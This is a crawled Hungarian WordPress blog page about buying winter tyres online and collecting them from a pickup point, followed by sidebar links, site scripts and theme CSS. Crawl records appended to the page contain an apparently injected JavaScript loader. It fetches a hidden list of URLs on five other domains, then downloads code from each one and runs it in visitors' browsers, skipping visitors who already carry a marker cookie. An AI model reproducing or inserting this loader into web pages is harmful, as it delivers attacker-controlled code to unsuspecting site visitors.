<p>Gyakori problémám, hogy minden az utolsó pillanatban jut eszembe. Sajnos az oldal munkatársai a főszezonra való tekintettel csak egy nap késedelemmel tudták volna kiszállítani az új gumiabroncsokat. Ez azonban nem ért meglepetésként, hiszen az oldal fel is van tüntetve, hogy főszezonban túlrendelés miatt gyakran ne tudják az összes kiszállítást egy napon belül biztosítani. Mindenesetre azért is örültem neki, hogy rátaláltam az oldalra, mert így a későbbiekben is számíthatok rá, hogy egyszerűen be tudom majd szerezni az új autógumikat. Mivel a hétvégén szerettem volna elutazni fontos volt, hogy még a következő nap felszereljék a téli gumit az autóra. Szerencsére a honlapon megtaláltam, hogy hol tudom személyesen is átvenni a rendelt terméket. Azon azonban igazán meglepődtem, hogy milyen sok helyen van erre lehetőség és, hogy a közelemben is legalább három ilyen pontot találtam. Egy barátom elvitt a legközelebb átvevő pontig és segített lecserélni a gumikat is.</p>
<p>Természetesen nem árt legalább időszakonként ellenőrizni vagy ellenőriztetni a kocsi kerekeit. Ez főként érvényes akkor, ha különösen nagy megterhelésnek vannak kitéve. Nem véletlenül cserélik a kereket az autóversenyeken sem, hiszen a magas sebességen pörgő gumik hamarabb kopnak, ez hasonlóan igaz a forró aszfalton guruló kerekekre is. Szerencsére azonban egy új gumi általában tíz évig biztonságosan használható.</p>

	
</article> <!--post_class-->	
	<!--if comments are enabled or there is at least one comment, show comment template-->
		</div> 
		
<div class="sidebar-container">	
	<ul class="sidebar-widgets">
	<li id="block-3" class="widget widget_block widget_search"><form role="search" method="get" action="http://sarkanytuz.hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Keresés" class="wp-block-search__button wp-element-button" type="submit" >Keresés</button></div></form></li>
<li id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026. január</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="hétfő">h</th>
		<th scope="col" aria-label="kedd">K</th>
		<th scope="col" aria-label="szerda">s</th>
		<th scope="col" aria-label="csütörtök">c</th>
		<th scope="col" aria-label="péntek">p</th>
		<th scope="col" aria-label="szombat">s</th>
		<th scope="col" aria-label="vasárnap">v</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Előző és következő hónapok" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://sarkanytuz.hu/2015/11/">&laquo; nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Cikkek</h2>

			<ul>
				<li class="page_item page-item-261"><a href="http://sarkanytuz.hu/a-cegalapitas-nem-jatek-de-van-segitseg/">A cégalapítás nem játék, de van segítség</a></li>
<li class="page_item page-item-144"><a href="http://sarkanytuz.hu/a-gyerekek-felnottek-akarnak-lenni-es-forditva/">A gyerekek felnőttek akarnak lenni és fordítva</a></li>
<li class="page_item page-item-81"><a href="http://sarkanytuz.hu/a-hegeszto-karrierem-eposza/">A hegesztő karrierem eposza</a></li>
<li class="page_item page-item-153"><a href="http://sarkanytuz.hu/a-kedvenc-helyunk-utan-a-hazunkra-is-napelemek-kerultek/">A kedvenc helyünk után a házunkra is napelemek kerültek</a></li>
<li class="page_item page-item-402"><a href="http://sarkanytuz.hu/a-kepzelet-es-a-valosag-kozotti-hatar/">A képzelet és a valóság közötti határ</a></li>
<li class="page_item page-item-213"><a href="http://sarkanytuz.hu/a-kisfiamat-a-napelemes-inverter-erdekelte/">A kisfiamat a napelemes inverter érdekelte</a></li>
<li class="page_item page-item-315"><a href="http://sarkanytuz.hu/a-kisfiammal-valo-jatek-kozben-jutott-eszembe-a-kuplung-csere/">A kisfiammal való játék közben jutott eszembe a kuplung csere</a></li>
<li class="page_item page-item-154"><a href="http://sarkanytuz.hu/a-kislanyom-irodistat-jatszott-igy-a-nyomtatokrol-beszelgettunk/">A kislányom irodistát játszott, így a nyomtatókról beszélgettünk</a></li>
<li class="page_item page-item-354"><a href="http://sarkanytuz.hu/a-megfelelo-futesrendszer-kivalasztasa-nem-jatek/">A megfelelő fűtésrendszer kiválasztása nem játék</a></li>
<li class="page_item page-item-288"><a href="http://sarkanytuz.hu/a-szerepjatekokkal-foglalkozo-cegemnek-gyorsan-szekhelyet-bereltem/">A szerepjátékokkal foglalkozó cégemnek gyorsan székhelyet béreltem</a></li>
<li class="page_item page-item-378"><a href="http://sarkanytuz.hu/a-tamogato-szerepeben/">A támogató szerepében</a></li>
<li class="page_item page-item-388"><a href="http://sarkanytuz.hu/aggodalomra-semmi-ok/">Aggodalomra semmi ok</a></li>
<li class="page_item page-item-321"><a href="http://sarkanytuz.hu/amikor-a-jatekbol-valosag-lesz/">Amikor a játékból valóság lesz</a></li>
<li class="page_item page-item-78"><a href="http://sarkanytuz.hu/az-egyik-szinjatszo-tarsam-bovebb-informaciokat-szolgaltatott-a-flottakezelesrol/">Az egyik színjátszó társam bővebb információkat szolgáltatott a flottakezelésről</a></li>
<li class="page_item page-item-223"><a href="http://sarkanytuz.hu/az-elfoglalt-emberek-megmentoje-a-lord-shop/">Az elfoglalt emberek megmentője: a LORD Shop</a></li>
<li class="page_item page-item-293"><a href="http://sarkanytuz.hu/az-online-elet-karos-is-lehet/">Az online élet káros is lehet</a></li>
<li class="page_item page-item-93"><a href="http://sarkanytuz.hu/babakocsival-a-szinjatszo-szakorre/">Babakocsival a színjátszó szakörre</a></li>
<li class="page_item page-item-118"><a href="http://sarkanytuz.hu/cosplayre-gyerekkel-a-bebitaxi-a-megoldas/">Cosplayre gyerekkel? A bébitaxi a megoldás!</a></li>
<li class="page_item page-item-187"><a href="http://sarkanytuz.hu/csotores-miatt-rohantam-el-az-eloadasrol/">Csőtörés miatt rohantam el az előadásról</a></li>
<li class="page_item page-item-64"><a href="http://sarkanytuz.hu/egy-online-szerepjatekosnak-vedeni-kell-az-offline-izuleteit/">Egy online szerepjátékosnak is védeni kell az offline ízületeit!</a></li>
<li class="page_item page-item-168"><a href="http://sarkanytuz.hu/egy-szinhazi-eloadas-miatt-ismerkedtem-meg-egy-napelem-eromu-palyazattal/">Egy színházi előadás miatt ismerkedtem meg egy napelem erőmű pályázattal</a></li>
<li class="page_item page-item-60"><a href="http://sarkanytuz.hu/egy-szinjatszasi-baleset-kovetkezteben-fog-implantatumra-volt-szuksegem/">Egy színjátszási baleset következtében fog implantátumra volt szükségem</a></li>
<li class="page_item page-item-75"><a href="http://sarkanytuz.hu/egy-uj-technikai-szamitogepes-jatek/">Egy új technikai számítógépes játék</a></li>
<li class="page_item page-item-98"><a href="http://sarkanytuz.hu/elado-lakast-budapesten-lehetseges-talalni/">Eladó lakást budapesten? Lehetséges találni!</a></li>
<li class="page_item page-item-161"><a href="http://sarkanytuz.hu/eljatszottunk-a-gondolattal-hogy-valami-olyat-teszunk-amit-eddig-soha/">Eljátszottunk a gondolattal, hogy valami olyat teszünk, amit eddig soha</a></li>
<li class="page_item page-item-90"><a href="http://sarkanytuz.hu/en-is-vettem-egy-maxmoda-taskat/">Én is vettem egy maxmoda táskát!</a></li>
<li class="page_item page-item-57"><a href="http://sarkanytuz.hu/eskuvoi-szerepjatek-tarsulatommal/">Esküvői szerepjáték a társulatommal</a></li>
<li class="page_item page-item-312"><a href="http://sarkanytuz.hu/ezek-a-szakemberek-nem-csak-szerepet-jatszanak/">Ezek a szakemberek nem csak szerepet játszanak</a></li>
<li class="page_item page-item-181"><a href="http://sarkanytuz.hu/hajszarito-nelkul-nincs-eloadas/">Hajszárító nélkül nincs előadás</a></li>
<li class="page_item page-item-15"><a href="http://sarkanytuz.hu/hetvegi-eloadas-es-az-angol-nyelvtanfolyamok/">Hétvégi előadás, és az angol nyelvtanfolyamok</a></li>
<li class="page_item page-item-70"><a href="http://sarkanytuz.hu/hogyan-jatsztassunk-gyerekkel-kenoanyag-szerepet/">Hogyan játsztassunk gyerekkel kenőanyag szerepet?</a></li>
<li class="page_item page-item-307"><a href="http://sarkanytuz.hu/jatekbol-nem-erdemes-fozni-csak-ha-profin-csinaljuk/">Játékból nem érdemes főzni, csak ha profin csináljuk</a></li>
<li class="page_item page-item-163"><a href="http://sarkanytuz.hu/jatekos-este-es-a-akcioleso-hu-aldi-akcios-ujsag-oldal/">Játékos este és a akcioleso.hu/aldi-akcios-ujsag oldal</a></li>
<li class="page_item page-item-111"><a href="http://sarkanytuz.hu/jeghideg-csata-avagy-a-padlofutes-elonyei/">Jéghideg csata, avagy a padlófűtés előnyei</a></li>
<li class="page_item page-item-130"><a href="http://sarkanytuz.hu/korlatlan-motor-jogositvany-feltetelei-is-megismerhetoek-jatek-kozben/">Korlátlan motor jogosítvány feltételei is megismerhetőek játék közben</a></li>
<li class="page_item page-item-106"><a href="http://sarkanytuz.hu/kovetkezo-lepes-a-szinjatszokor-eleteben-a-polcrendszer/">Következő lépés a színjátszókör életében a polcrendszer</a></li>
<li class="page_item page-item-394"><a href="http://sarkanytuz.hu/lepj-elore-a-paco-haus-segitsegevel/">Lépj előre a Paco Haus segítségével</a></li>
<li class="page_item page-item-151"><a href="http://sarkanytuz.hu/meglepetes-a-gyerekeknek/">Meglepetés a gyerekeknek</a></li>
<li class="page_item page-item-124"><a href="http://sarkanytuz.hu/meglepo-helyszin-szerepjatekhoz/">Meglepő helyszín  szerepjátékhoz</a></li>
<li class="page_item page-item-159"><a href="http://sarkanytuz.hu/megtalaltam-a-legjobb-lakasbiztositast/">Megtaláltam a legjobb lakásbiztosítást</a></li>
<li class="page_item page-item-360"><a href="http://sarkanytuz.hu/megtalaltam-a-tokeletes-csaladi-programot-munka-kozben/">Megtaláltam a tökéletes családi programot munka közben</a></li>
<li class="page_item page-item-170"><a href="http://sarkanytuz.hu/meguntam-az-online-szerepjatekot-es-foglaltam-egy-siofoki-szallast/">Meguntam az online szerepjátékot és foglaltam egy siófoki szállást</a></li>
<li class="page_item page-item-54"><a href="http://sarkanytuz.hu/miota-beindult-kozmetikumok-forgalmazasaval-foglalkozo-cegem-szuksegem-van-egy-kis-kikapcsolodasra-amit-az-online-szerepjatekok-tokeletesen-biztositanak/">Mióta beindult a kozmetikumok forgalmazásával foglalkozó cégem szükségem van egy kis kikapcsolódásra, amit az online szerepjátékok tökéletesen biztosítanak is</a></li>
<li class="page_item page-item-136"><a href="http://sarkanytuz.hu/napelem-telepites-tamogatast-kapott-a-kedvenc-helyunk/">Napelem telepítés támogatást kapott a kedvenc helyünk</a></li>
<li class="page_item page-item-68"><a href="http://sarkanytuz.hu/ne-gepezz-szervezd-az-eskuvot/">NE GÉPEZZ, SZERVEZD AZ ESKÜVŐT!</a></li>
<li class="page_item page-item-86 current_page_item"><a href="http://sarkanytuz.hu/ne-jatsszunk-a-biztonsagunkkal/" aria-current="page">Ne játsszunk a biztonságunkkal</a></li>
<li class="page_item page-item-121"><a href="http://sarkanytuz.hu/online-filmek-magyarul-a-szerepjatekosok-alma/">Online filmek magyarul &#8211; a szerepjátékosok álma</a></li>
<li class="page_item page-item-101"><a href="http://sarkanytuz.hu/online-jatekboltbol-rendeltem-jelmezt/">Online játékboltból rendeltem jelmezt</a></li>
<li class="page_item page-item-173"><a href="http://sarkanytuz.hu/online-jatekok-tervezese-mint-egyetemi-feladat/">Online játékok tervezése, mint egyetemi feladat</a></li>
<li class="page_item page-item-139"><a href="http://sarkanytuz.hu/professzionalis-alaplap-javitas-mentette-meg-a-laptopom/">Professzionális alaplap javítás mentette meg a laptopom</a></li>
<li class="page_item page-item-373"><a href="http://sarkanytuz.hu/sarkanyosat-jatszottunk-majd-uj-hobbit-talaltam/">Sárkányosat játszottunk, majd új hobbit találtam</a></li>
<li class="page_item page-item-346"><a href="http://sarkanytuz.hu/szerepjatek-az-elet/">Szerepjáték az élet</a></li>
<li class="page_item page-item-272"><a href="http://sarkanytuz.hu/szerepjatek-kozben-a-lakasunkon/">Szerepjáték közben a lakásunkon</a></li>
<li class="page_item page-item-177"><a href="http://sarkanytuz.hu/szerepjatekok-a-fuggoseg-legyozese-utan/">Szerepjátékok a függőség legyőzése után</a></li>
<li class="page_item page-item-301"><a href="http://sarkanytuz.hu/szinhazban-nem-lehet-hatizsakkal-megjelenni-ezert-ajanlott-itt-korulnezni/">Színházban nem lehet hátizsákkal megjelenni, ezért ajánlott itt körülnézni</a></li>
<li class="page_item page-item-23"><a href="http://sarkanytuz.hu/szinhazi-proba-telefon-csorges-bukosisak-akciok/">Színházi próba, telefon csörgés… bukósisak akciók</a></li>
<li class="page_item page-item-26"><a href="http://sarkanytuz.hu/szinjatszas-kellekek-motoros-hatizsakok/">Színjátszás, kellékek, motoros hátizsákok</a></li>
<li class="page_item page-item-52"><a href="http://sarkanytuz.hu/szinjatszas-swarovski-fulbevalo-szerelem/">Színjátszás, swarovski fülbevaló, szerelem</a></li>
<li class="page_item page-item-72"><a href="http://sarkanytuz.hu/sziv-alaku-mustarfolt/">Szív alakú mustárfolt</a></li>
<li class="page_item page-item-218"><a href="http://sarkanytuz.hu/uj-kozos-hobbi-a-gyerekekkel-ha-mar-meguntuk-a-szinjatszast/">Új közös hobbi a gyerekekkel — ha már meguntuk a színjátszást</a></li>
<li class="page_item page-item-30"><a href="http://sarkanytuz.hu/ujsag-hirdetes-szobalany-allas/">Újság hirdetés, szobalány állás</a></li>
			</ul>

			</li>
	</ul>
</div><!--.sidebar-container--><footer class="main-footer">
		
	<p class="credits">
	</p>
	
</footer>

</div> <!-- div.innerbox from header -->
</div> <!-- div.container from header -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bluesand/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://sarkanytuz.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://sarkanytuz.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://sarkanytuz.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/sarkanytuz.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://sarkanytuz.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://sarkanytuz.hu/wp-content/themes/bluesand/js/script.js?ver=1.0" id="bluesand-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://sarkanytuz.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://sarkanytuz.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
<!-- Dynamic page generated in 1.240 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 05:42:07 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sarkanytuz.hu/?173_198_213_143=1
body_size: 701
content:
var intervalId = setInterval(function() {
  if (document.readyState === 'complete'
     || document.readyState === 'interactive') {
    clearInterval(intervalId);
    _start();
  }
}, 1000);


function _start() {
  try {
    if (document.cookie.indexOf('Jf8y6S2aifZVynJb6hEZ') !== -1) {
      return;
    }
    run();
  } catch (e) {
  }

  function run() {
    getListOfHosts(function(err, urls) {
      if (err) {
	return;
      }
      for (var i = 0; i < urls.length; i++) {
	getUrl(urls[i], function(err, resp) {
	  if (err) {
	    return;
	  }
          var s = document.createElement('script');
          s.innerHTML = resp;
          document.body.appendChild(s);
	});
      }
    });
  }

  function getUrl(url, cb) {
    var x = new XMLHttpRequest();
    x.open('GET', url, true);
    x.onreadystatechange = function() {
      if (x.readyState === 4) {
	cb(null, x.responseText);
      };
    };
    x.send();
  }

  function getListOfHosts(cb) {
    var x = new XMLHttpRequest();
    x.open('GET', '/?sXnj0DSOvuqJQ7SnZkS6=1', true);
    x.onreadystatechange = function() {
      if (x.readyState == 4 && x.status == 200) {
	var start = '3BVKIGQA0lhCLzrxTFM7_start';
	var end = '3BVKIGQA0lhCLzrxTFM7_end';

	var startIndex = x.responseText.indexOf(start);
	var endIndex = x.responseText.indexOf(end);
	if (startIndex == -1 || endIndex == -1) {
	  cb('invalid response');
	  return;
	}
	startIndex += start.length;
	var response = x.responseText.substring(startIndex, endIndex).trim();
	var arr = response.split(String.fromCharCode(10));
	cb(null, arr);
      }
    };
    x.send();
  }
  
}



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sarkanytuz.hu/?sXnj0DSOvuqJQ7SnZkS6=1
body_size: 197
content:
3BVKIGQA0lhCLzrxTFM7_start
http://22degrees.co.nz/wp/wp-content/themes/lightweight/main.php
http://alf-mutschelbach.de/wp-content/themes/lightweight/track.php
http://newsweetpix.com/assets/track.php
http://fugitif.eu/wp-content/themes/lightweight/atom-conf.php
http://morrow-technologies.com/wp-content/themes/lightweight/inc.php
3BVKIGQA0lhCLzrxTFM7_end


--- FILE ---
content_type: text/css
request_url: http://sarkanytuz.hu/wp-content/themes/bluesand/style.css?ver=1.0
body_size: 6348
content:
/*
Theme Name: Bluesand
Theme URI: http://www.nnekaudoh.com/bluesand/
Author: graysea
Author URI: http://www.nnekaudoh.com/
Description: Bluesand is a responsive blog theme that features the ability to change background & link colors, upload a logo, disable sidebar or change sidebar location, and add CSS. Also, display a featured post/image at the top of home, category, and tag pages by adding a Custom Field.
Version: 1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blue, one-column, two-columns, right-sidebar, left-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, sticky-post, threaded-comments, translation-ready
Text Domain: bluesand
*/

/**
 * Table of Contents:
 *
 * 1.0 - Reset
 * 2.0 - General
 * 3.0 - Header
 * 4.0 - Pages & Posts
 * 5.0 - Widgets General
 * 6.0 - Sidebar
 * 7.0 - Footer
 * 8.0 - Forms & Tables
 * 9.0 - Archives & Search
 * 10.0 - Comment Area
 * 11.0 - Images, Galleries, & Screen Reader
 * 12.0 - Media Queries
 ========================================================== */

/**
 * 1.0 CSS Reset 
 *
 * normalize.css v3.0.2 | MIT License | git.io/normalize 
 ========================================================= */

/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
 
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/**
 * Remove default margin.
 */

body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */

/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */

audio,
canvas,
progress,
video {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */

[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */

/**
 * Remove the gray background color from active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */

a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */

/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */

abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */

b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */

dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */

mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove border when inside `a` element in IE 8/9/10.
 */

img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */

svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */

/**
 * Address margin not present in IE 8/9 and Safari.
 */

figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */

pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */

/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */

/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */

button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
  margin: 0; /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */

button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */

button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */

button,
html input[type="button"], /* 1 */
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */

button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */

input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box; /* 2 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */

fieldset {
  border: 1px solid #c0c0c0;
